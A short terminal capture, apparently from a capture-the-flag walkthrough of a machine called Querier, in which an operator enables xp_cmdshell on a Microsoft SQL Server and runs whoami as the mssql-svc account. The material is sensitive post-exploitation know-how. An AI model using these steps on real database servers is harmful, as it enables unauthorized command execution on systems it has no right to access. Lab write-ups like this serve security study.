 SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL>